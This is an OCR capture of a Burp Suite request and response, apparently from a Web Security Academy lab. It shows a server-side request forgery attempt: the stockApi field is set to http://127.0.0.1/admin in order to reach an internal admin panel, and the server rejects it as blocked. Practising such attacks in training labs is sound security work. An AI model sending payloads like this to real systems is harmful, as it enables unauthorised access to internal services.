 Send Cancel < > Burp AI Target: https://0a3d008603de8ca082cad38
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a3d008603de8ca082cad38000ae00a3.web-security-academy.net
3 Cookie: session=vGpjykwczIn5AWlnIHaOBfcFuhNllm0Z
4 Content-Length: 31
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: es-ES,es;q=0.9
7 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0a3d008603de8ca082cad38000ae00a3.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a3d008603de8ca082cad38000ae00a3.web-security-academy.net/prod
uct?productId=3
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://127.0.0.1/admin
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"